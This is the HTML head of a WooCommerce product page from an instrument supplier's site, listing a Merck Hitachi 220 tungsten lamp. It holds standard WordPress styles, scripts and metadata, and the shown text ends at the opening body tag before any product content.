

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/
body_size: 27325
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Merck Hitachi 220 Tungsten Lamp &#8211; Sci-Tek Instruments Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Feed" href="http://scitekuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Comments Feed" href="http://scitekuk.com/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://scitekuk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fscitekuk.com%2Fproduct%2Fmerck-hitachi-220-tungsten-lamp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://scitekuk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fscitekuk.com%2Fproduct%2Fmerck-hitachi-220-tungsten-lamp%2F&#038;format=xml" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Sci-Tek Instruments Ltd."/>
		<meta property="og:title" content="  Merck Hitachi 220 Tungsten Lamp"/>
				<meta property="og:url" content="http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/"/>
													<meta property="article:modified_time" content="2020-01-28T23:01:08+00:00"/>
											<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600"/>
		<meta property="og:image:width" content="600"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/jquery-modal/jquery.modal.min.css?ver=0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-quick-view-pro-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/front-end.css?ver=1.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='jquery-datatables-wpt-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-product-table-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/css/styles.css?ver=4.3.5' type='text/css' media='all' />
<style id='wc-product-table-inline-css' type='text/css'>
table.wc-product-table.no-footer { border-bottom-width: 0; }
/*# sourceURL=wc-product-table-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://scitekuk.com/wp-content/uploads/fusion-styles/10ce2089968e321bbeb70d0aa4b80452.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://scitekuk.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"http://scitekuk.com/wp-content/plugins/","pluginurl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://scitekuk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://scitekuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://scitekuk.com/wp-json/wp/v2/product/35776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://scitekuk.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/" />
	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#ededed}		</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Merck Hitachi 220 Tungsten Lamp" />
<meta property="og:url" content="http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-10-15T23:49:53+00:00" />
<meta property="article:modified_time" content="2020-01-28T23:01:08+00:00" />
<meta property="og:site_name" content="Sci-Tek Instruments Ltd." />
<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Merck Hitachi 220 Tungsten Lamp" />
<meta name="twitter:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=270%2C270" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce ul.products li.product {
border: none;

}
.cart_totals h2, .product-subtotal, .product-price, .cart_totals .shop_table , .cart-subtotal, .order-total, .woocommerce-shipping-fields, .amount, .product-total {
   display:none;
}
.shop_table.order_details tfoot {
	display:none}



.product_list_widget li .quantity {font-size:12px}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(116,116,116,1);--wp--preset--color--awb-color-5: rgba(26,128,182,1);--wp--preset--color--awb-color-6: rgba(16,83,120,1);--wp--preset--color--awb-color-7: rgba(26,69,134,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(16,6,159,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-14: rgba(3,169,244,1);--wp--preset--color--awb-color-custom-15: rgba(10,10,10,1);--wp--preset--color--awb-color-custom-16: rgba(219,219,219,1);--wp--preset--color--awb-color-custom-17: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-18: rgba(144,201,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-35776 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient avada fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-5 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-5 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle 